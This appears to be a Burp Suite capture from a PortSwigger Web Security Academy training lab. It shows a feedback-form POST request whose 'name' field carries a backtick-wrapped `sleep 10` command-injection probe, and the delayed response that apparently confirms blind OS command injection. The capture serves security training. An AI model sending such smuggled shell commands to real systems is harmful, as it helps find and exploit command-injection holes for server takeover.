 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a720037048c12b4821156d3000d0054.web-security-academy.net
3 Cookie: session=Q2AbjvfkfKnrUQvtTTdHUBVhkexi0xtb
4 Content-Length: 101
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a720037048c12b4821156d3000d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a720037048c12b4821156d3000d0054.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 csrf=xdYBQYGYFmnrzfCm6HzTWw9VKzzGbQSh&name=`sleep 10`&email=test%40test.com&subject=test&message=test
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
114 bytes | 10.093 millis